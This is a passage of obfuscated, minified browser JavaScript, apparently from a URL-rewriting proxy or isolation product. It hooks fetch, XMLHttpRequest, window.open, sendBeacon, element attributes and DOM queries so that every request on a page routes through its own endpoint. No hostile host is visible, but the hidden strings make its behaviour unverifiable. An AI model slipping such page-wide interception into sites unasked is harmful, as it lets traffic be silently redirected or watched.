i.A[r(3742)](window)[r(581)][r(665)](window,o,{credentials:r(1361)});let l;l=c.ok?await c[r(435)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3858)]:o,J(window,r(2295),r(2148),{target:s,windowFeatures:a,url:l})})(o[s(3584)][s(3584)]);break;case s(2295):if(s(2148)===o[s(3584)][s(1416)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3742)](window)[n(1993)][n(665)](window,s,null!=r?r:n(1923),o);K(window,a,s,o)})(o[s(3584)][s(3584)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2Z;B(t,r(1220),(arguments[r(3901)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2402)](r(1360),e)[r(2402)](r(2627),n)[r(2402)](r(3475),new URL(location[r(1751)])[r(3475)]))}(r,t||h(2722),"")}}),s[h(1542)][h(2217)](h(666),(t=>{const o=h;if(t[o(2129)])return;let a=t[o(735)];for(;a&&"a"!==(null===(c=a[o(1088)])||void 0===c?void 0:c[o(1181)]());){var c;a=a[o(1154)]}if(a){var l;let c=i.A[o(3742)](s)[o(2066)][o(665)](a,o(1751));if(o(3891)!=typeof c||c[o(981)](o(2770)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(675)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3858)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3639)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3742)](s)[o(2066)][o(665)](a,o(345));h=_t(r,h,i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)])),t[o(1513)]();let f=s;for(;J(f,o(2326),o(666),{url:c,windowFeatures:h?o(2244)[o(1172)](h):void 0,name:s[o(1416)]}),f!==s[o(3820)];)f=f[o(1231)][o(2515)]}})),de(s,h(3837),h(1031),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(3901)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(665)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(2332)]?(0,o.pI)(l,t[e(1510)]):(0,o.pI)(l,t)})),de(s,h(3924),h(3097),(function(t,a,c){const u=h;for(var d=arguments[u(3901)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(665)](this,a,c,...f);const p=i.A[u(3742)](s)[u(2311)][u(3742)][u(2516)](s[u(1542)]),{additionalHeaders:g,url:w}=ne(s,0,u(3891)==typeof c?(0,e.Xz)(c,p):c);c=u(3891)==typeof c?w[u(1751)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2417)],baseUrl:i.A[u(3742)](s)[u(2311)][u(3742)][u(2516)](s[u(1542)]),endpoint:n.A[u(2854)]}),y=t[u(665)](this,a,b,...f);for(const[t,e]of Object[u(2872)](g))this[u(1230)](u(502)[u(1172)](t),qt(e));return y})),Qt(s,h(3924),h(2166),{get:function(){const t=h;for(var n,r=arguments[t(3901)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(2430)])||void 0===n?void 0:n[t(2166)])||i.A[t(3742)](s)[t(3194)][t(3742)][t(665)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3858)]:c}}),Jt(s,h(2039),h(2810),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}),i.A[a(3742)](s)[a(581)][a(665)](s,t,{method:a(1767),keepalive:!0,body:o,mode:a(2680)}),!0}),(function(t){return arguments[h(3901)]>0&&(0,o.pI)(l,t)})),Jt(s,h(3837),h(3097),(function(t,o,a){const c=h;if(a){const t=a[c(835)](",")[c(3793)]((t=>{const e=c;if(t[e(1225)](e(2244))){const n=t[e(835)]("=")[1];return e(2244)[e(1172)](_t(r,n,i.A[e(3742)](s)[e(2311)][e(3742)][e(2516)](s[e(1542)])))}return t}));a=t[c(2616)](",")}if([c(2839)][c(1225)](t)){const l=i.A[c(3742)](s)[c(1993)][c(665)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(575)===o?new Proxy(t[u(575)],{set:function(t,o,c){const d=u;if(d(1751)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3639)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3891)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3639)],baseUrl:i.A[c(3742)](s)[c(2311)][c(3742)][c(2516)](s[c(1542)]),endpoint:n.A[c(2854)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(675)]}}));let u=s;for(;J(u,c(2326),c(666),{url:t,target:o,windowFeatures:a,name:s[c(1416)]}),u!==s[c(3820)];)u=u[c(1231)][c(2515)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(1160),h(1510),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3742)](s)[t(3944)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}});const f=!(null==d||!d[h(1920)]);function m(){const t=h;if(this instanceof s[t(2299)]){const e=i.A[t(3742)](s)[t(2066)][t(665)](this,t(3704));if(null!=e&&e[t(981)](t(557)))return!1;if(t(1791)===i.A[t(3742)](s)[t(2066)][t(665)](this,t(2979)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(3183)]){const t=i.A[s(3742)](e)[s(3782)][s(3742)][s(665)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3742)](e)[s(3391)][s(3742)][s(665)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(453),h(2217),(function(t,e,n){const r=h,o=i.A[r(3742)](s)[r(3880)][r(665)](this,t,e,n);try{var a;const n=r(3891)==typeof t&&r(3886)===t[r(1181)](),o=r(2099)!==(null===(a=s[r(1542)])||void 0===a?void 0:a[r(849)]),i=this===s[r(1542)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(568)])(t(528));e&&t(1615)==typeof e&&t(2445)==typeof e[t(2523)]?e[t(2523)][t(665)](e,n):t(2445)==typeof e&&e[t(665)](this,n)}catch(t){}};s[r(2525)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3891)==typeof t&&e(3886)===t[e(1181)]()})),s[h(3938)]=new(s[h(3447)])(s[h(575)],{get:function(t,e){return s[h(575)][e]},set:function(t,e,n){return s[h(575)][e]=n,!0}}),Qt(s,h(2299),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(3364)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3901)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(981)](o(2037))?(t=Tt(t,r,s),i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3858)])?i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,t,...c):i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2607)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]}),...c):i.A[o(3742)](s)[o(3364)][o(2402)][o(665)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(2143),h(675),{get:function(){const t=h;if(t(2347)===this[t(3584)])return t(3609);if(this[t(3584)][t(1416)]&&t(3891)==typeof this[t(3584)][t(1416)]&&this[t(3584)][t(1416)][t(981)](t(534)))return window[t(575)][t(675)][t(2744)](t(3502))?t(1508):window[t(575)][t(675)][t(2744)](t(3466))?t(3705):window[t(575)][t(675)][t(2744)](t(2960))?t(3717):window[t(575)][t(675)][t(2744)](t(882))?t(3119):window[t(575)][t(675)][t(2744)](t(588))?t(2920):window[t(575)][t(675)][t(2744)](t(2201))?t(1032):window[t(575)][t(675)][t(2744)](t(2091))?t(1356):window[t(575)][t(675)][t(2744)](t(368))?t(853):window[t(575)][t(675)][t(2744)](t(2623))?t(1353):window[t(575)][t(675)][t(2744)](t(2304))?t(2137):window[t(575)][t(675)][t(2744)](t(458))?t(2313):window[t(575)][t(675)][t(2744)](t(3422))?t(613):window[t(575)][t(675)][t(2744)](t(3016))?t(1022):window[t(575)][t(675)][t(2744)](t(1491))?t(3241):window[t(575)][t(675)][t(2744)](t(3064))?t(1600):window[t(575)][t(675)][t(2744)](t(800))?t(3498):window[t(575)][t(675)][t(2744)](t(982))?t(3094):t(1559);try{if(window[t(575)][t(675)][t(2744)](t(3264))&&t(3891)==typeof this[t(3584)]&&t(2285)===JSON[t(1996)](this[t(3584)])[t(3227)])return t(2723)}catch(t){}if(t(3891)==typeof this[t(3584)]&&window[t(575)][t(675)][t(2744)](t(3881)))try{var e;const n=JSON[t(1996)](this[t(3584)]);if(null!==(e=n[t(3555)])&&void 0!==e&&e[t(981)](t(2534))||t(917)===n[t(1367)])return t(2397)}catch(t){}if(t(3891)==typeof this[t(3584)]&&this[t(3584)][t(981)](t(2205)))return t(741);if(this[t(3584)]&&t(3891)==typeof this[t(3584)]&&this[t(3584)][t(981)](t(2814)))return t(1110);for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3742)](s)[t(1571)][t(3742)][t(2516)](this,r)}}),Qt(s,h(1890),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(1197)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3901)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(574)]())&&ue((0,e.sH)(t[o(574)]())[o(3858)])||(0,e.EW)(t[o(574)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(574)](),kind:e.MN[o(2417)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]})),i.A[o(3742)](s)[o(1197)][o(2402)][o(665)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(574)]())})),Qt(s,h(3050),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(3954)][t(3742)][t(2516)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3901)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3858)])?i.A[o(3742)](s)[o(3954)][o(2402)][o(665)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3607)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]})),i.A[o(3742)](s)[o(3954)][o(2402)][o(2516)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(3937),h(1751),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(403)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3742)](s)[o(490)][o(3742)][o(665)](this),c=i.A[o(3742)](s)[o(3395)][o(3742)][o(665)](this),l=o(943)===a||o(1717)===a&&o(1634)===c?e.MN[o(2090)]:o(1717)===a&&o(1585)===c?e.MN[o(3607)]:e.MN[o(2417)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]});for(var u=arguments[o(3901)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3742)](s)[o(403)][o(2402)][o(665)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(265),h(1925),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(561)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}));for(var c=arguments[a(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3742)](s)[a(561)][a(2402)][a(665)](this,t,...u)}}),Qt(s,h(654),h(3704),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(3846)][t(3742)][t(665)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}));for(var c=arguments[a(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3742)](s)[a(3846)][a(2402)][a(665)](this,t,...u)}}),Qt(s,h(3183),h(1178),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3742)](s)[t(1112)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3901)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(1634)===this[e(1088)][e(1181)]())return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1585)===this[e(1088)][e(1181)]())return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,t,...a);const u=t[e(574)]();if(this instanceof s[e(2248)]&&u[e(1225)](e(517)))return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,t,...a);if((e(2310)===r[e(2882)]||e(2420)===r[e(2882)])&&(this instanceof s[e(1554)]||this instanceof s[e(3468)]||this instanceof s[e(2282)]||this instanceof s[e(544)]||this instanceof s[e(3546)]||this instanceof s[e(1288)]||u[e(981)](e(216))))return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(3742)](s)[e(1112)][e(2402)][e(665)](this,d,...a)}}),de(s,h(3183),h(580),(function(t,a,c){const d=h;a=a[d(1181)](),(0,o.yu)(l,a)&&(a=d(2757)+(0,u.md)(a[d(697)](5)[d(1181)]()));let f=String(c);const m=this[d(1088)][d(1181)]();if(["id",d(2212)][d(1225)](a))f=f[d(835)](" ")[d(3793)]((t=>t[d(379)]()))[d(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2616)](" ");else if([d(3704),d(1751)][d(1225)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(3858)])){const t=d(921)===m?e.MN[d(2607)]:d(1585)===m?e.MN[d(3607)]:e.MN[d(2417)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]})}}else if(d(3321)===a)f=d(3871)[d(1172)](At,d(1211))[d(1172)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(2854)]+d(885),kind:e.MN[d(3607)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]}),d(3039))[d(1172)]((0,kt.x)().id,d(758))+Ut({_window:s,protectUrlContext:r,html:f});else if(d(3021)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(2854)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(3382)===a||d(2258)===a)f=d(2431)+f;else if(d(837)===m&&d(975)===a&&(0,o.pI)(l,f)){const t=i.A[d(3742)](s)[d(2066)][d(665)](this,d(735));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(1923)===t?e.MN[d(3639)]:e.MN[d(2607)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]})}else d(837)===m&&d(735)===a&&(0,o.Bo)(l,f)?[d(1923),d(2210),d(3796),d(1103)][d(1225)](f)||(f=(0,u.md)(f)):d(1949)!==m||d(3704)!==a&&d(1925)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2417)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]});return t[d(665)](this,a,f)}),(function(t,e){const n=h,r=t[n(1181)]();if(["id",n(2212)][n(1225)](r)&&(0,o.Bo)(l,e))return!0;if([n(3704),n(1751),n(3021)][n(1225)](r)&&(0,o.pI)(l,e))return!0;if(n(3321)===r&&this instanceof HTMLIFrameElement&&m[n(665)](this))return!0;if([n(3382),n(2258)][n(1225)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1088)][n(1181)]();return!(n(837)!==i||n(975)!==t||!(0,o.pI)(l,e))||!(n(837)!==i||n(735)!==t||!(0,o.Bo)(l,e))||!(n(1949)!==i||n(3704)!==t&&n(1925)!==t||!(0,o.pI)(l,e))})),Jt(s,h(3183),h(346),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2757)+(0,u.md)(t[n(697)](5)[n(1181)]()));let r=i.A[n(3742)](s)[n(2066)][n(665)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2212)===t)r=r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");else if(n(3704)===t&&(0,e.EW)(r)||n(1751)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3858)];r=ue(t)?r:t}else n(3021)===t?r=Nt(r):n(3382)!==t&&n(2258)!==t||n(3891)!=typeof r||!r[n(981)](n(2431))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(697)](3);return r}),(function(t){const e=h,n=i.A[e(3742)](s)[e(2066)][e(665)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2212),e(3704),e(3321),e(3021),e(1751),e(3382),e(2258)][e(1225)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(3183),h(2331),(function(t){const e=h;return i.A[e(3742)](s)[e(956)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3183),h(998),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(697)](5)[e(1181)]();t=e(2757)+(0,u.md)(n)}return i.A[e(3742)](s)[e(1249)][e(665)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(3183),h(2168),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(697)](5)[e(1181)]();t=e(2757)+(0,u.md)(n)}return i.A[e(3742)](s)[e(3323)][e(665)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Yt(s,h(3183),h(2951),{get:function(t,e){const n=h;n(3891)==typeof e&&(0,o.yu)(l,e)&&(e=n(2757)+(0,u.md)(e[n(697)](5)[n(1181)]()));const r=t[e];if(!r)return r;if(n(3901)===e)return r;var i;if(n(2445)==typeof r)return e===(null===(i=s[n(2745)])||void 0===i?void 0:i[n(3640)])?function(){const e=n,i=r[e(665)](t);return new(s[e(3447)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(3334)===n?function(){const e=i,n=s[e(665)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(764)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(764)===e){const e=t[n(1416)];if("id"===e&&n(3891)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2212)===e&&n(3891)==typeof i)return i[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(1416)===e&&i[n(981)](n(2757))){const t=i[n(697)](5);return(0,u._)(t)?n(2757)+(0,u.ks)(t):i}return i}}):r(2445)==typeof i?i[r(3348)](t):i:i}}):n}:i(2445)==typeof r?r[i(3348)](t):r:s}})}:r[n(3348)](t);if(n(3891)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(3447)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2445)==typeof i)return i[r(3348)](t);if(r(764)===e){const e=t[r(1416)];if("id"===e&&r(3891)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2212)===e&&r(3891)==typeof i)return i[r(835)](" ")[r(3793)]((t=>t[r(379)]()))[r(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2616)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(1416)===e&&i[r(981)](r(2757))){const t=i[r(697)](5);return r(2757)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(3183),h(1837),(function(t){const e=h;return!!t&&(t[e(3901)]>1e4?i.A[e(3742)](s)[e(380)][e(665)](this,t):i.A[e(3742)](s)[e(380)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Yt(s,h(1733),h(2652),{get:function(t,e){const n=h;if(n(3891)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2757)+r)?(0,u.md)(r):e];return n(2445)==typeof i?i[n(3348)](t):i},set:function(t,e,n){const r=h;if(r(3891)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2757)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2118)][e(3905)](t)[e(3793)]((t=>e(3891)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3891)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2757)+t)?(0,u.md)(t):e}return s[n(2118)][n(3863)](t,e)}},null,(function(){const t=h,e=i.A[t(3742)](s)[t(3932)][t(3742)][t(665)](this);if(e){if(s[t(575)][t(439)][t(2744)](t(1730))&&t(2797)===e[t(1593)])return!1;if(s[t(575)][t(439)][t(2744)](t(1239))&&t(591)===e[t(1593)])return!1}return!0})),Qt(s,h(2299),h(1416),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3742)](s)[t(778)][t(3742)][t(665)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3742)](s)[e(778)][e(2402)][e(665)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(981)](e(3078))})),Jt(s,h(3183),h(712),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(1322)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&null===a?i.A[e(3742)](s)[e(1322)][e(665)](this,t):a}),(t=>t)),Jt(s,h(3183),h(3279),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(1229)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&0===a[e(3901)]?i.A[e(3742)](s)[e(1229)][e(665)](this,t):a}),(t=>t)),Jt(s,h(3266),h(712),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(1085)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&null===a?i.A[e(3742)](s)[e(1085)][e(665)](this,t):a}),(t=>t)),Jt(s,h(3266),h(3279),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(3545)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&0===a[e(3901)]?i.A[e(3742)](s)[e(3545)][e(665)](this,t):a}),(t=>t)),Qt(s,h(3183),"id",{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3742)](s)[t(3782)][t(3742)][t(665)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3891)!=typeof t&&(t=s[e(3694)](t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3742)](s)[e(3782)][e(2402)][e(665)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(3183),h(3882),(function(t,e){const n=h;return i.A[n(3742)](s)[n(2779)][n(665)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1646)])})),Jt(s,h(3183),h(1091),(function(t){const e=h;return i.A[e(3742)](s)[e(2080)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Yt(s,h(3183),h(2826),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(2580)===e)return function(){const e=n,i=[];for(var s=arguments[e(3901)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3754)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1745)](t)})),r[e(2516)](t,[...i])};if(n(3208)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2516)](t,[e])};if(n(1757)===e)return function(){const e=n;for(var i=arguments[e(3901)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2516)](t,[...c])};if(n(1179)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2516)](t,[e,i])};if(n(2277)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2516)](t,[e,i])};if(n(764)===e)return r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");if(e===s[n(2745)][n(3640)])return function(){const e=n,o=r[e(665)](t);return new(s[e(3447)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(3334)===n?function(){const e=r,n=o[e(665)](t);return n?new(s[e(3447)])(n,{get:function(t,n){const 